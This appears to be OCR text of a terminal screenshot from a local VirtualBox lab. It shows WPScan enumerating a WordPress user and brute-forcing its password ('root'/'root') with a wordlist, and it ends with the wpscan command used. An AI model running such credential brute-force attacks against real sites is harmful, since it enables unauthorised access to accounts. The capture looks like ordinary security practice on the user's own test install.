 jeffry@jeffry-VirtualBox: ~
[+] Enumerating usernames ...
[+] Identified the following 1 user/s:
    +----+-------+------------------+
    | Id | Login | Name             |
    +----+-------+------------------+
    | 1  | root  | root – WordPress |
    +----+-------+------------------+
[+] Starting the password brute forcer
  [+] [SUCCESS] Login : root Password : root

  Brute Forcing 'root' Time: 00:00:00 <      > (40 / 1002)  3.99%  ETA: 00:00:17
  +----+-------+------------------+----------+
  | Id | Login | Name             | Password |
  +----+-------+------------------+----------+
  | 1  | root  | root – WordPress | root     |
  +----+-------+------------------+----------+

[+] Finished: Sat Nov  4 10:58:09 2017
[+] Requests Done: 426
[+] Memory used: 76.363 MB
[+] Elapsed time: 00:00:05
jeffry@jeffry-VirtualBox:~/wpscan$ ruby wpscan.rb --url http://localhost/wordpre
ss --wordlist wordlist.txt threads 50